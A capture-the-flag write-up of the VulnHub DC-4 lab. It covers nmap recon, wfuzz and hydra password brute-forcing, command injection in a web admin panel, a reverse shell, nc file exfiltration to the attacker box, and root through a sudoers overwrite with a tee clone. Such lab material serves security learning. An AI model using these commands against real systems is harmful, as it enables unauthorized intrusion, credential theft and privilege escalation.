Details
This machine is https://www.vulnhub.com/entry/dc-4,313/
Recon
First I needed the IP of the machine
root@kali:~# nmap -sn -T4 192.168.56.0/24
Nmap scan report for 192.168.56.1
Host is up (0.00026s latency).
MAC Address: 0A:00:27:00:00:00 (Unknown)
Nmap scan report for 192.168.56.100
Host is up (0.00021s latency).
MAC Address: 08:00:27:DF:30:F1 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.102
Host is up (0.00019s latency).
MAC Address: 08:00:27:B3:AB:48 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.101
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 1.78 seconds
And service discovery
root@kali:~# nmap -sV -p- -T4 192.168.56.102
Nmap scan report for 192.168.56.102
Host is up (0.00013s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
80/tcp open http nginx 1.15.10
MAC Address: 08:00:27:B3:AB:48 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.75 seconds
Shell Hunting
Start by checking the port 80 webserver http://192.168.56.102/

I tried some SQL injection but it didn't work, I then tried some brute forcing, guessing a username of admin as it was an admin panel. I tried using hydra but had some issues, so I setup wfuzz as it could filter based on result size, first running it normally to get the normal size
root@kali:~# wfuzz -v -z range,1-1 -d "id=FUZZ" -u http://192.168.56.102/login.php
********************************************************
* Wfuzz 2.3.4 - The Web Fuzzer *
********************************************************
Target: http://192.168.56.102/login.php
Total requests: 1
==============================================================================================================================================
ID C.Time Response Lines Word Chars Server Redirect Payload
==============================================================================================================================================
00001: 0.002s C=302 15 L 17 W 206 Ch nginx/1.15.10 index.php "1"
Total time: 0.007344
Processed Requests: 1
Filtered Requests: 0
Requests/sec.: 136.1477
So it is normally 206 chars, so I filter that out
root@kali:~# wfuzz -v -z range,1-1 -d "id=FUZZ" --hh 206 -u http://192.168.56.102/login.php
********************************************************
* Wfuzz 2.3.4 - The Web Fuzzer *
********************************************************
Target: http://192.168.56.102/login.php
Total requests: 1
==============================================================================================================================================
ID C.Time Response Lines Word Chars Server Redirect Payload
==============================================================================================================================================
Total time: 0.008431
Processed Requests: 1
Filtered Requests: 1
Requests/sec.: 118.6004
Now I tried to use it to login, I had some issues with getting wfuzz to play nice with rockyou, I realised it was likely the size of the file so I created a smaller one
root@kali:~# head -10000 /usr/share/wordlists/rockyou.txt > rockFirst.txt
And used wfuzz again
root@kali:~# wfuzz -v -w rockFirst.txt -d "username=admin&password=FUZZ" --hh 206 -u http://192.168.56.102/login.php
********************************************************
* Wfuzz 2.3.4 - The Web Fuzzer *
********************************************************
Target: http://192.168.56.102/login.php
Total requests: 10000
==============================================================================================================================================
ID C.Time Response Lines Word Chars Server Redirect Payload
==============================================================================================================================================
00463: 0.002s C=302 15 L 28 W 367 Ch nginx/1.15.10 index.php "happy"
Total time: 21.77816
Processed Requests: 10000
Filtered Requests: 9999
Requests/sec.: 459.1754
The payload "happy" led to a change, so I tried it as the password using the creds
admin:happy

I worked, so I clicked command

My guess was it'll run commands, so I clicked run


The "ls -l" confirmed this for me, so I fired up burp and clicked run again

It seemed to pass the command from the radio parameter to to bash, so I tested it by changing it to
cat+/etc/passwd

Back on the page

It worked, so I tried to get a reverse shell out of it
root@kali:~# nc -nlvp 4444
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.102] 56184
A shell connected back
Time For Root
I tested the shell
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
And upgraded it
python -c "import pty;pty.spawn('/bin/bash')"
www-data@dc-4:/usr/share/nginx/html$
Time to dig
www-data@dc-4:/usr/share/nginx/html$ cd /home
www-data@dc-4:/home$ ls -la
drwxr-xr-x 5 root root 4096 Apr 7 02:33 .
drwxr-xr-x 21 root root 4096 Apr 5 20:24 ..
drwxr-xr-x 2 charles charles 4096 Apr 7 04:31 charles
drwxr-xr-x 3 jim jim 4096 Apr 7 04:30 jim
drwxr-xr-x 2 sam sam 4096 Apr 7 04:31 sam
I checked each dir, charles and sam had nothing useful, but jim
www-data@dc-4:/home/jim$ ls -la
drwxr-xr-x 3 jim jim 4096 Apr 7 04:30 .
drwxr-xr-x 5 root root 4096 Apr 7 02:33 ..
-rw-r--r-- 1 jim jim 220 Apr 6 20:02 .bash_logout
-rw-r--r-- 1 jim jim 3526 Apr 6 20:02 .bashrc
-rw-r--r-- 1 jim jim 675 Apr 6 20:02 .profile
drwxr-xr-x 2 jim jim 4096 Apr 7 02:58 backups
-rw------- 1 jim jim 528 Apr 6 20:20 mbox
-rwsrwxrwx 1 jim jim 174 Apr 6 20:59 test.sh
Backups looked interesting
www-data@dc-4:/home/jim$ cd backups
www-data@dc-4:/home/jim/backups$ ls -la
drwxr-xr-x 2 jim jim 4096 Apr 7 02:58 .
drwxr-xr-x 3 jim jim 4096 Apr 7 04:30 ..
-rw-r--r-- 1 jim jim 2047 Apr 7 02:26 old-passwords.bak
Old passwords seemed to be a wordlist, so I extracted it to use with hydra
root@kali:~# nc -nvlp 6666 > old-passwords.bak
www-data@dc-4:/home/jim/backups$ nc 192.168.56.101 6666 < old-passwords.bak
So hydra time, it was in jim's home dir so I tried brute forcing jim
root@kali:~# hydra -l jim -P old-passwords.bak 192.168.56.102 ssh
[SNIP]
[22][ssh] host: 192.168.56.102 login: jim password: jibril04
[SNIP]
So the creds are
jim:jibril04
So I logged in via ssh
root@kali:~# ssh [email protected]
You have mail.
Last login: Sun Apr 7 02:23:55 2019 from 192.168.0.100
jim@dc-4:~$
It has mail so I looked at it
jim@dc-4:~$ cd /var/mail
jim@dc-4:/var/mail$ ls -la
drwxrwsr-x 2 root mail 4096 Apr 6 21:16 .
drwxr-xr-x 12 root root 4096 Apr 5 21:09 ..
-rw-rw---- 1 jim mail 715 Apr 6 21:16 jim
jim@dc-4:/var/mail$ cat jim
From charles@dc-4 Sat Apr 06 21:15:46 2019
Return-path: <charles@dc-4>
Envelope-to: jim@dc-4
Delivery-date: Sat, 06 Apr 2019 21:15:46 +1000
Received: from charles by dc-4 with local (Exim 4.89)
(envelope-from <charles@dc-4>)
id 1hCjIX-0000kO-Qt
for jim@dc-4; Sat, 06 Apr 2019 21:15:45 +1000
To: jim@dc-4
Subject: Holidays
MIME-Version: 1.0
Content-Type: text/plain; charset="UTF-8"
Content-Transfer-Encoding: 8bit
Message-Id: <E1hCjIX-0000kO-Qt@dc-4>
From: Charles <charles@dc-4>
Date: Sat, 06 Apr 2019 21:15:45 +1000
Status: O
Hi Jim,
I'm heading off on holidays at the end of today, so the boss asked me to give you my password just in case anything goes wrong.
Password is: ^xHhA&hvim0y
See ya,
Charles
So I su'd to charles using
^xHhA&hvim0y
jim@dc-4:/var/mail$ su charles
charles@dc-4:/var/mail$
And dug
charles@dc-4:/var/mail$ sudo -l
Matching Defaults entries for charles on dc-4:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User charles may run the following commands on dc-4:
(root) NOPASSWD: /usr/bin/teehee
What is teehee?
charles@dc-4:/var/mail$ teehee -h
teehee: invalid option -- 'h'
Try 'teehee --help' for more information.
charles@dc-4:/var/mail$ teehee --help
Usage: teehee [OPTION]... [FILE]...
Copy standard input to each FILE, and also to standard output.
-a, --append append to the given FILEs, do not overwrite
-i, --ignore-interrupts ignore interrupt signals
-p diagnose errors writing to non pipes
--output-error[=MODE] set behavior on write error. See MODE below
--help display this help and exit
--version output version information and exit
MODE determines behavior with write errors on the outputs:
'warn' diagnose errors writing to any output
'warn-nopipe' diagnose errors writing to any output not a pipe
'exit' exit on error writing to any output
'exit-nopipe' exit on error writing to any output not a pipe
The default MODE for the -p option is 'warn-nopipe'.
The default operation when --output-error is not specified, is to
exit immediately on error writing to a pipe, and diagnose errors
writing to non pipe outputs.
GNU coreutils online help: <http://www.gnu.org/software/coreutils/>
Full documentation at: <http://www.gnu.org/software/coreutils/tee>
or available locally via: info '(coreutils) tee invocation'
So it's just tee, I can run it as root, so I can write as root and become root. I'll overwrite the sudoers file to give myself full access
Note: I should have used the -a flag to append rather than letting it overwrite
charles@dc-4:/var/mail$ echo "charles ALL=(ALL:ALL) ALL" | sudo teehee /etc/sudoers
A new sudo -l
charles@dc-4:/var/mail$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for charles:
User charles may run the following commands on dc-4:
(ALL : ALL) ALL
Now I can get root
charles@dc-4:/var/mail$ sudo su
root@dc-4:/var/mail#
Time for the flag
root@dc-4:/var/mail# cd /root
root@dc-4:~# ls -la
drwx------ 3 root root 4096 Apr 7 04:31 .
drwxr-xr-x 21 root root 4096 Apr 5 20:24 ..
-rw------- 1 root root 16 Apr 7 04:31 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
-rw-r--r-- 1 root root 976 Apr 6 21:27 flag.txt
drwxr-xr-x 2 root root 4096 Apr 6 20:32 .nano
-rw-r--r-- 1 root root 148 Aug 18 2015 .profile
root@dc-4:~# cat flag.txt
888 888 888 888 8888888b. 888 888 888 888
888 o 888 888 888 888 "Y88b 888 888 888 888
888 d8b 888 888 888 888 888 888 888 888 888
888 d888b 888 .d88b. 888 888 888 888 .d88b. 88888b. .d88b. 888 888 888 888
888d88888b888 d8P Y8b 888 888 888 888 d88""88b 888 "88b d8P Y8b 888 888 888 888
88888P Y88888 88888888 888 888 888 888 888 888 888 888 88888888 Y8P Y8P Y8P Y8P
8888P Y8888 Y8b. 888 888 888 .d88P Y88..88P 888 888 Y8b. " " " "
888P Y888 "Y8888 888 888 8888888P" "Y88P" 888 888 "Y8888 888 888 888 888
Congratulations!!!
Hope you enjoyed DC-4. Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.